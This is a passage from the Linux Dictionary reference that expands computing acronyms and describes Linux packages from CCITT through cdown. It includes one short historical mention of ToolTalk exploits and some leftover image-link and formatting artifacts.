



Common Channel Interoffice Signaling (AT&T) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCITT*

Comite Consultatif International Telegraphique et Telephonique (org., ITU, predecessor) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCL*

Cerberus Central Limited (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *CCM*

Change Configuration Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ccmakedep*

create dependencies in makefiles using a C compiler From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ccmalloc*

A memory profiler/debugger This is a memory profiling package. It can be used to debug various memory allocation problems, including: o memory leaks o multiple deallocation of the same data o under writes and over writes o writes to already deallocated data From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ccmtcnvt*

convert C++ comments to C comments From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCNC*

Common Channel Network Controller From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCNC*

Computer / Communications Network Center From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCNUMA*

Cache−Coherent Non Uniform Memory Access (SMP, NUMA), "cc−NUMA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *CCP*

Command Console Processor (CP/M) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *CCP*

Communications Control Program (OS, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCP*

Compact Communication Products (TPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCP*

[PPP] Compression Control Protocol (PPP, RFC 1962) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCR*

Commitment, Concurrency and Recovery (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCR*

Current Cell Rate (ATM) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CCRMA*

Center for Computer Research in Music and Acoustics (org., Stanford, UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Carrier Detect (MODEM, RS−232) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CD*

Change Directory (DOS, Unix, OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cd*

change directory − ; cd .. moves you backwards to the next higher subdirectory level; cd / moves you to the highest directory level. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CD*

Committee Draft (ISO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *CD*

Compact Disk (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cd tilde*

/C−D til−d\*/ vi. To go home. From the Unix C−shell and Korn−shell command cd ~, which takes one to one's \$HOME (cd with no arguments happens to do the same thing). By extension, may be used with other arguments; thus, over an electronic chat link,  $cd$   $\sim$ coffee would mean "I'm going to the coffee machine." From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cd−circleprint*

prints round shaped cd−labels a program to create round shaped cd−labels written in perl, using perl−tk as frontend. It has four lines of nice round shaped text for each label, additional four fields with normal text, choosable text−size, font colour, background colour and background images. You can squeeze the whole page if your printer doesn't generate correct circles and you can move the circle on the sheet. The output is postscript so it should be usable on any system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cd−discid*

CDDB DiscID utility cd−discid is a backend utility to get CDDB discid information from a CD−ROM disc. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CD−ROM*

see compact disc read−only memory (CD−ROM). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDA*

Communications Decency Act (Internet, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDA*

Compound Document Architecture (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdable\_vars*

If this is set, an argument to the cd builtin command that is not a directory is assumed to be the name of a variable whose value is the directory to change to. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdadd*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDB*

Command Descriptor Block From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdbackup*

CD−R(W) backup utility cdbackup and cdrestore are a pair of utilities designed to facilitiate streaming backup to and from CD−R(W) disks. Specificially, they were designed to work with

dump/restore, but tar/cpio/whatever you want should work, so long as it writes to stdout for backups and reads from stdin for restores. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdbakeoven*

common GUI for writing CDs under KDE CD Bake Oven (CDBO) is a graphical CD−creation/copying tool designed which aims to combine the power and stability of great command line utilities with a contemporary, easy−to−use user interface. CDBO enables you to create data or music CDs in the most intuitive matter, while enabling you to control every aspect of the process. It is built on top of very well known cdrecord, mkisofs, cdda2wav and cdparanoia, encapsulating most of the options those utilities provide. This makes creating professional quality media as easy as making a few mouse clicks. Features include: o creating custom CDs by drag'n'drop'ing files from Konqueror or CDBO into the compilation list and clicking 'Create' o auto−detection of CD writers, supplemented by a Custom Devices Dialog for simple custom device configuration o a fully customize CD creation/duplication/erasing process (the CDBO Settings Dialog is split into convenient sections, such as o Audio CD copy, ISO Image creation, CDBO defaults, etc.) o a number of other features, such as: the ability to listen to o audio CDs while copying; ISO image creation; ISO image preview; Burn−At−Once support; BurnProf support (must be supported by the (hardware); bootable (El Torito) CD creation; and multiplatform CD creation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDBS*

Connectionless Data Bearer Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDBX*

Computerized Digital Branch eXchange (PBX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDC*

Connected Device Configuration (JVM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDC*

Control Data Corporation (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDC*

Cult of the Dead Cow (org.), "cDc" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdcd*

command line or console based CD player cdcd works in two ways, accepting commands directly off the command line or in a query mode similar to other UNIX programs. To pass a command to cdcd, simply run cdcd with the command as the argument (e.g. cdcd play). This is great for using cron and cdcd together to make a CD alarm clock. Or you can run cdcd without arguments and you will be given the cdcd command prompt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdcontrol*

A parallel burner that allow you to write to one or more CD−Writter at once CDcontrol is a parallel CD burner program. It's allow you write to a unlimited number or CD writers (IDE and SCSI) at once time. The CDcontrol is the first burning system of that type that I know for \*nix operating system and it's all under GPL license. Some of it's features are better than commercial systems that I've hear about (and fully support CD images and all data type supported by cdrecord program), one of these features is the separated control of each recorder once the recording is started (avoid problems due a fail or speed problem in other writers). The CDcontrol itself has a daily production report for each writter and fails of writting, in cases of more serious errors, a technical report is also written (it's content is a full cdrecord output for that writter, plus the time when it happens). Other interesting feature is the

automatic calculation of copies, enabling only the writers requested to complete the number and skipping all that are disabled. The CDcontrol come with the following tools: cd−memoria − Read the CD image and write it on the permanent memory (HD, Raid, CDRW, etc). memoria−cd − Read the CD image and write it on all writers. apagar−cdcontrol − Delete a CD image from permanent memory config−cdcontrol − Allow you to manually enable/disable one or more writers. rel−cdcontrol − Allow you to read the success/fail reports of each day (the technician report is found at the subdirectory \$LOG DIR/tec and should be read as any text file in the system). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdcover*

Creating Data−CD Covers cdcover is a little commandline tool which creates user−defined data−cd covers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdctrl*

command line CDROM control From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDD*

Component Design Document From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDDA*

Compact Disk − Digital Audio (CD, Digital audio), "CD−DA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdda2wav*

Cdda2wav is a sampling utility for CD−ROM drives that is capable of providing CD audio data in digital form to your host. Audio data read from the CD can be saved as .wav or .sun format sound files. Recording formats include stereo/mono, 8/12/16 bits, and different rates. Cdda2wav can also be used as a CD player. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdda2wav*

Creates WAV files from audio CDs cdda2wav lets you digitally copy audio tracks from a CD−ROM, avoiding the distortion that is introduced when recording via a sound card. Data can be dumped into wav or sun format sound files. Options control the recording format (stereo/mono; 8/16 bits; sampling rate, etc). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cddb*

CD DataBase support tools This package provides a location for programs to store files from the CDDB in and contains a simple program to query CDDB servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDDI*

Copper Distributed Data Interface (FDDI, UTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *CDE*

Certified Directory Engineer (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDE*

Common Desktop Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CDE*

Compact Disk − Erasable (CD), "CD−E" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *CDE*

Cooperative Development Environment (Oracle) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CDE (Common Desktop Environment)*

UNIX has not traditionally been intended as a desktop operating system, and therefore has lacked many of the features of Windows and Macintosh PCs. CDE is a standard supported by numerous UNIX vendors to supply a common desktop environment on top of X Windows and RPC. Of interest to hackers are the following, services: ToolTalk rpc.ttdbd Provides the core of most "desktop" services. Provides an inter−application communication library that can be linked to applications. ToolTalk has had two major remote exploits providing root access. In 1999, a buffer−overflow was discovered. In 2001, a format−string exploit was discovered. Both resulted in widespread compromises. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdebconf*

Debian Configuration Management System (C−implementation) Debconf is a configuration management system for Debian packages. It is used by some packages to prompt you for information before they are installed. This is a reimplementation of the original debconf version in C. Installing this package is rather dangerous now. It will break debconf. You have been warned! From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdecl*

Turn english phrases to C or C++ declarations Cdecl is a program which will turn English−like phrases such as "declare foo as array 5 of pointer to function returning int" into C declarations such as "int (\*foo[5])()". It can also translate the C into the pseudo− English. And it handles typecasts, too. Plus C++. And in this version it has command line editing and history with the GNU readline library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdeject*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDF*

Channel Definition Format (MS, Internet, XML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDF*

Compound Document Framework (IBM, OLE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDFS*

Compact Disk File System (CD, OS/2, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdfs−src*

shows the tracks on a CD as normal files CDfs is a file system for Linux systems that `exports' all tracks and boot images on a CD as normal files. These files can then be mounted (e.g. for ISO and boot images), copied, played (WAVE audio and VideoCD tracks)... The primary goal for developing this file system was to `unlock' information in old ISO images. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDG*

Compact Disk + Graphics (CD), "CD+G" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDI*

Compact Disk − Interactive (CD), "CD−I" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdialog*

Dialog is a utility that allows you to show dialog boxes (containing questions or messages) in TTY (text mode) interfaces. Dialog is called from within a shell script. The following dialog boxes are implemented: yes/no, menu, input, message, text, info, checklist, radiolist, and gauge. Install dialog if you would like to create TTY dialog boxes. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDIF*

CASE Data Interchange Format (CASE) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *cdindex−client*

cdindex is intended to be the open source replacement of cddb(tm) cdindex is a system that allows the web based submission of title, artist information of CDs and the retrieval. It is completely web based (cgi / html / xml) and uses a web browser for submission / retrieval. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdinfo*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdir*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDK*

Control Development Toolkit (MS, VB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdlabelgen*

generates front cards and tray cards for CDs cdlabelgen was designed to simplify the process of generating labels for CDs. It originated as a program to allow auto generation of front cards and tray cards for CDs burned via an automated mechanism (specifically for archiving data), but has now become popular for labelling CD compilations of mp3's, and copies of CDs. Note that cdlabelgen does not actually print anything−−it just spits out postscript, which you can then do with as you please. Author: B. W. Fitzpatrick <fitz@red−bean.com> Homepage: http://www.red−bean.com/~bwf/software/cdlabelgen/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDLinux*

CDlinux is a CD based mini Linux distribution, which runs from a CDROM. It aims to be an administration/rescue tool for Eastern Asian (CJK) users. CDlinux is also highly user configureable, and supports a wide range of hardware (PCMCIA/SCSI/USB). Version 0.4.3 was released June 10, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDLinux*

This CDLinux was a Chinese Debian GNU/Linux running on a CD. Last update, March 30, 2001. Distribution development is not all that active. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdloop*

Restart a CD when it ceases playing From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDM*

Compressed Data Mode From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDMA*

Code Division Multiple Access (DFUe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDMIDI*

Compact Disk + Musical Instruments Digital Interface (CD, MIDI), "CD+MIDI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDMO*

Compact Disk − Magneto Optical (CD), "CD−MO" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDMS*

Communication Driver Maintenance System (ISDN, HST) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDNC*

Chinese DOMAIN Name Consortium (org., Internet, DOMAIN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDO*

Collaboration Data Objects (WSH, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdown*

